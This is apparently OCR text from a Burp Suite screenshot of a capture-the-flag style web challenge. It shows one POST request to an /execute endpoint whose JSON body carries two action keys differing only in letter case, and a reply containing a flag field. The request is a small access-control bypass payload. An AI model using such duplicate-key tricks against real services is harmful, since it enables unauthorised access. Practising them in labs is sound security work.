 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://154.57.164.68:43018 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: 154.57.164.68:43018
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.68:43018/
8 Content-Type: application/json
9 Content-Length: 56
10 Origin: http://154.57.164.68:43018
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"action":"getSecureCode",
15 "Action":"getcosmic"
16 }
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Nov 2026 21:42:27 GMT
3 Content-Length: 128
4 Content-Type: text/plain; charset=utf-8
5
6 {"flag":" ,"name":"Captain's
Log","src":"https://images.unsplash.com/photo-1534447677768-be436bb09401?w=600"
}
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 3
SE
Inspector
Notes
Done 246 bytes | 1,137 millis
Event log (5) All issues Memory: 141.7MB of 1.26GB Disabled